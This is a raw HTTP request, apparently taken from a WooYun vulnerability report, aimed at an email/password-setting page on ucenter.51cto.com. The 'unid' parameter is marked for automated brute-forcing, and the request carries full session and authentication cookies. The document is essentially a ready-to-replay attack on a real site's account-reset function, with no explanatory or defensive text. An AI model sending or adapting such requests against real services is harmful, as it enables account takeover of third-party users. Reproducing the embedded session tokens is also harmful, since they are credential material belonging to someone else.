 GET /setemailpass.php?id=10007943&unid=§12334§ HTTP/1.1
Host: ucenter.51cto.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.2.1806329651.1456752621; www51cto=33B96ED29E4E60B957EDEDBD6F416C5AEBCs; pgv_pvi=9125070848;
aliyungf_tc=AQAAAFw9YAdI0gYAkt/PeutGHaX51J7z; pgv_si=s8226112512; pub_cookietime=2592000;
pub_sauth1=WVIOXFVVBFQHPQUJUw1eAgU6BVBTCgMBWloEXA; pub_sauth2=d2480134e1a82ca8d58b9eb5a368f1d0;
pt_s_3f67dcc4=vt=1458608979151&cad=;
pt_3f67dcc4=uid=T4wpZ7S/i43EUdO13vQ7aQ&nid=0&vid=BSZH6uKdreXS9ioI7Riwfw&vn=6&pvn=2&sact=1458608980729&to_flag
=0&pl=63dQEi/RdN/V6iAu21y-2g*pt*1458608979151; pt_t_3f67dcc4=; pt_e_3f67dcc4=
Connection: keep-alive
www.wooyun.org